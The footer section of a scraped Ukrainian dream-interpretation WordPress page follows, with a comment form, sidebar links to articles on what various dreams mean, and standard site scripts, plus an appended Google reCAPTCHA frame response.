		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-v-tchim-do-chogo-snit-sya-v-tchim-zh-nc-scho-oznacha-pobachiti-v-tchima-u-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=5228881" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WwGLfOC5nsnayFLHOTfNPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768633790873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>